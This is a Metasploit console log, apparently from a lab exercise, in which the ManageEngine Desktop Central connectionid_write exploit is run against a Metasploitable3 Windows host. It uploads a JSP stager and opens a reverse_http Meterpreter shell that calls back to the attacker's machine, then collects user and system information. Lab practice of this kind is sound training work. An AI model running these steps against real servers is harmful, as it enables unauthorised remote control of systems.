 msf5 exploit(multi/http/jenkins_script_console) > use
exploit/windows/http/manageengine_connectionid_write
msf5 exploit(windows/http/manageengine_connectionid_write) > set PAYLOAD
windows/meterpreter/reverse_http
PAYLOAD => windows/meterpreter/reverse_http
msf5 exploit(windows/http/manageengine_connectionid_write) > set LHOST 192.168.177.143
LHOST => 192.168.177.143
msf5 exploit(windows/http/manageengine_connectionid_write) > exploit
[-] Exploit failed: The following options failed to validate: RHOSTS.
[*] Exploit completed, but no session was created.
msf5 exploit(windows/http/manageengine_connectionid_write) > set RHOSTS 192.168.177.144
RHOSTS => 192.168.177.144
msf5 exploit(windows/http/manageengine_connectionid_write) > exploit
[*] Started HTTP reverse handler on http://192.168.177.143:8080
[*] Creating JSP stager
[*] Uploading JSP stager uBzAP.jsp...
[*] Executing stager...
[*] http://192.168.177.143:8080 handling request from 192.168.177.144; (UUID: tsqgh8zb)
Staging x86 payload (180825 bytes) ...
[*] Meterpreter session 3 opened (192.168.177.143:8080 -> 192.168.177.144:49632) at
2019-04-26 17:39:09 +0800
[!] This exploit may require manual cleanup of
'../webapps/DesktopCentral/jspf/uBzAP.jsp' on the target
meterpreter >
meterpreter > getuid
Server username: NT AUTHORITY\LOCAL SERVICE
meterpreter > sysinfo
Computer : METASPLOITABLE3
OS : Windows 2008 R2 (Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >